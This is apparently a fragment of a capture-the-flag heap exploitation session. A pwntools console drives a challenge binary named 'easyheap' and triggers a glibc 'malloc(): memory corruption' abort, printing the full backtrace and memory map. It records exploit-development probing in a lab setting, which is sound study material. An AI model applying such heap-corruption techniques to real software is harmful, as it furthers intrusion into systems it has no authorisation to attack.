 >>> io.sendline(b'1')
>>> io.recv()
b'Size of Heap : '
>>> io.sendline(b'0x90')
>>> io.recv()
[*] Process './easyheap' stopped with exit code -6 (SIGABRT) (pid 4854)
b"*** Error in `./easyheap': malloc(): memory corruption: 0x0000000000602018 ***\n======= Backtrace: =========\n/lib/x86_64-linux-g
nu/libc.so.6(+0x777f5)[0x7f8ff1c2f7f5]\n/lib/x86_64-linux-gnu/libc.so.6(+0x8215e)[0x7f8ff1c3a15e]\n/lib/x86_64-linux-gnu/libc.so.6(
__libc_malloc+0x54)[0x7f8ff1c3c1d4]\n./easyheap[0x4009b5]\n./easyheap[0x400ce1]\n/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+
0xf0)[0x7f8ff1bd8840]\n./easyheap[0x4007b9]\n======= Memory map: ========\n00400000-00402000 r-xp 00000000 08:01 660481
/home/pwn/pwn/easyheap/easyheap\n00601000-00602000 r--p 00001000 08:01 660481 /home/pw
n/pwn/easyheap/easyheap\n00602000-00603000 rw-p 00002000 08:01 660481 /home/pwn/pwn/easyheap/easyheap\n
00ae1000-00b02000 rw-p 00000000 00:00 0 [heap]\n7f8fec000000-7f8fec021000 rw-p 00000000 00:00 0 \n
7f8fec021000-7f8ff0000000 ---p 00000000 00:00 0 \n7f8ff19a2000-7f8ff19b8000 r-xp 00000000 08:01 659827 /lib/x86
_64-linux-gnu/libgcc_s.so.1\n7f8ff19b8000-7f8ff1bb7000 ---p 00016000 08:01 659827 /lib/x86_64-linux-gnu/libgcc_
s.so.1\n7f8ff1bb7000-7f8ff1bb8000 rw-p 00015000 08:01 659827 /lib/x86_64-linux-gnu/libgcc_s.so.1\n7f8ff1bb8000-
7f8ff1d78000 r-xp 00000000 08:01 670973 /lib/x86_64-linux-gnu/libc-2.23.so\n7f8ff1d78000-7f8ff1f78000 ---p 001c
0000 08:01 670973 /lib/x86_64-linux-gnu/libc-2.23.so\n7f8ff1f78000-7f8ff1f7c000 r--p 001c0000 08:01 670973
/lib/x86_64-linux-gnu/libc-2.23.so\n7f8ff1f7c000-7f8ff1f7e000 rw-p 001c4000 08:01 670973 /lib/x
86_64-linux-gnu/libc-2.23.so\n7f8ff1f7e000-7f8ff1f82000 rw-p 00000000 00:00 0 \n7f8ff1f82000-7f8ff1fa8000 r-xp 00000000 08:01 67096
5 /lib/x86_64-linux-gnu/ld-2.23.so\n7f8ff2188000-7f8ff218b000 rw-p 00000000 00:00 0 \n7f8ff21a6000-7f8ff21a7000
rw-p 00000000 00:00 0 \n7f8ff21a7000-7f8ff21a8000 r--p 00025000 08:01 670965 /lib/x86_64-linux-gnu/ld-2.23.so\
n7f8ff21a8000-7f8ff21a9000 rw-p 00026000 08:01 670965 /lib/x86_64-linux-gnu/ld-2.23.so\n7f8ff21a9000-7f8ff21aa0
00 rw-p 00000000 00:00 0 \n7ffdc33d1000-7ffdc33f2000 rw-p 00000000 00:00 0 [stack]\n7ffdc33f5000-7ffdc33f8
000 r--p 00000000 00:00 0 [vvar]\n7ffdc33f8000-7ffdc33fa000 r-xp 00000000 00:00 0
[vdso]\nffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]\n"